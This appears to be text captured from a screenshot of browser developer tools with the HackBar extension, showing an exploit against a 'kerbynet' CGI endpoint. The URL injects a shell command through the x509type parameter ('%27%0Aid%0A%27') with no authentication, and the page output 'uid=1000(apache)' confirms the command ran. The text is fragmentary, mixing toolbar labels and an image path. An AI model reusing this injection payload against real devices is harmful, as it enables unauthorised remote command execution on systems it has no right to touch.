 uid=1000(apache) gid=1000(apache) groups=1000(apache) uid=1000(apache) gid=1000(apache) groups=1000(apache)
X.509 Certificate View
'id': Status: command not found
ERROR
正在建立安全连接...
Elements Console Network Sources Performance Memory Application Security Lighthouse EditThisCookie HackTools HackBar Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
https:// i-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type=%27%0Aid%0A%27
Enable POST ADD HEADER